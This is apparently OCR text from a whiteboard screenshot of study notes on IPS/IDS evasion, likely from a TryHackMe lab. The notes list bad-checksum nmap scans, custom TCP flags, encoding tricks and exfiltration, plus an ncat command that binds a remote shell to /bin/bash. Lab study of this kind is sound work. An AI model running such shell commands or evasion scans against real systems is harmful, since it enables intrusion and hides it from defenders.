 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
IDS
TCP/UDP checksum
nmap --badsum
--Scanflags → TCP flags
RST
SYN
FIN
* Base6 and URL encoding
Delivery
Data Exfil
Attacker
Victim
ncat -lvnp 1234 -e /bin/bash
120%
43°F
Mostly cloudy
Search
ENG
11:02 AM
2/18/2024